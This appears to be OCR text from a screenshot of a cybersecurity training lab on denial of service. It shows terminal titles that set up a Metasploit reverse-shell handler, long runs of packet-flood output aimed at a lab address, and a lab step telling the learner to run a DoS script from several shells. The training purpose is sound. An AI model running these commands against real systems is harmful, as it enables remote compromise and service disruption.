 Applications Places System
en Wed Sep 2, 13:58
msfconsole -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set lhost 10.10.1.13; set lport 6969; run" - Parrot Terminal
File Edit View Search
Send 56007 Packets
Send 56008 Packets
Send 56009 Packets
Send 56010 Packets
Send 56011 Packets
Send 56012 Packets
Send 56013 Packets
Send 56014 Packets
Send 56015 Packets
Send 56016 Packets
Send 56017 Packets
Send 56018 Packets
Send 56019 Packets
Send 56020 Packets
Send 56021 Packets
Send 56022 Packets
Send 56023 Packets
Send 56024 Packets
Send 56025 Packets
Send 56026 Packets
Send 56027 Packets
Send 56028 Packets
Send 56029 Packets
Send 56030 Packets
Send 56031 Packets
Send 56032 Packets to 10.10.1.9 Through port 56032
Send 56033 Packets to 10.10.1.9 Through port 56033
Send 56034 Packets to 10.10.1.9 Through port 56034
msfconsole -x "use exploit/multi/handler; set payload windows/
File Edit View Search Terminal Help
Send 23861 Packets to 10.10.1.9 Through port 23861
Send 23862 Packets to 10.10.1.9 Through port 23862
Send 23863 Packets to 10.10.1.9 Through port 23863
Send 23864 Packets to 10.10.1.9 Through port 23864
Send 23865 Packets to 10.10.1.9 Through port 23865
Send 23866 Packets to 10.10.1.9 Through port 23866
Send 23867 Packets to 10.10.1.9 Through port 23867
Send 23868 Packets to 10.10.1.9 Through port 23868
Send 23869 Packets to 10.10.1.9 Through port 23869
Send 23870 Packets to 10.10.1.9 Through port 23870
Send 23871 Packets to 10.10.1.9 Through port 23871
Send 23872 Packets to 10.10.1.9 Through port 23872
Send 23873 Packets to 10.10.1.9 Through port 23873
Send 23874 Packets to 10.10.1.9 Through port 23874
Send 23875 Packets to 10.10.1.9 Through port 23875
Send 23876 Packets to 10.10.1.9 Through port 23876
Send 23877 Packets to 10.10.1.9 Through port 23877
Send 23878 Packets to 10.10.1.9 Through port 23878
Send 23879 Packets to 10.10.1.9 Through port 23879
Send 23880 Packets to 10.10.1.9 Through port 23880
Send 23881 Packets to 10.10.1.9 Through port 23881
Send 23882 Packets to 10.10.1.9 Through port 23882
Send 23883 Packets to 10.10.1.9 Through port 23883
sole -x "use exploit/multi/handler; set payload windows/meterpreter
Search Terminal Help
Packets to 10.10.1.9 Through port 58796
Packets to 10.10.1.9 Through port 58797
Packets to 10.10.1.9 Through port 58798
Packets to 10.10.1.9 Through port 58799
Packets to 10.10.1.9 Through port 58800
Packets to 10.10.1.9 Through port 58801
Packets to 10.10.1.9 Through port 58802
Packets to 10.10.1.9 Through port 58803
Packets to 10.10.1.9 Through port 58804
Packets to 10.10.1.9 Through port 58805
Packets to 10.10.1.9 Through port 58806
Packets to 10.10.1.9 Through port 58807
Packets to 10.10.1.9 Through port 58808
Packets to 10.10.1.9 Through port 58809
Packets to 10.10.1.9 Through port 58810
Packets to 10.10.1.9 Through port 58811
Packets to 10.10.1.9 Through port 58812
Packets to 10.10.1.9 Through port 58813
Packets to 10.10.1.9 Through port 58814
Packets to 10.10.1.9 Through port 58815
Packets to 10.10.1.9 Through port 58816
Packets to 10.10.1.9 Through port 58817
Packets to 10.10.1.9 Through port 58818
Menu service apache2 start ... msfconsole -x "use ex... msfconsole -x "use ex... msfconsole -x "use ex...
Denial-of-Service Exit Lab
Instructions Resources
18. Run the DDoS file using command
python eagle-dos.py on windows
shell terminal. It will ask for Target's
IP, type 10.10.1.9 and hit enter.
Make sure you run script on
all 3 shell terminals.
← Previous Next →
15 Minutes Remaining